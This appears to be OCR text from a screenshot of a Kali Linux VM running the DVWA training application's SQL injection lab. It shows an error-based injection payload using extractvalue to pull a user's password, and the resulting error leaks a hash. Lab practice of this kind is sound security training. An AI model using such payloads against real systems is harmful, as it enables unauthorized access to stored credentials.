 kali-he153722 - VMware Workstation
File Edit View VM Tabs Help
kali-he153722
1 2 3 4
4:50
127.0.0.1/DVWA/vulnerabiliti
127.0.0.1/DVWA/vulnerabilities/sqli/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: 'f4dcc3b5aa765d61d8327deb882cf99' in /var/www/html/DVWA/vulnerabilities/sqli/source/high.php:11 Stack trace: #0 /var/www/html/DVWA/vulnerabilities
/sqli/source/high.php(11): mysqli_query() #1 /var/www/html/DVWA/vulnerabilities/sqli/index.php(34): require_once('...') #2 {main} thrown in /var/www/html/DVWA/vulnerabilities/sqli/source/high.php on line 11
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* — Mozilla Firefox
127.0.0.1/DVWA/vulnerabilities/sqli/session-input.php#
Session ID: ' and extractvalue('', concat((select password from users limit 0, 1)))#
Submit
Close
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Zalo
6
ENG
21:50
2/10/2023
6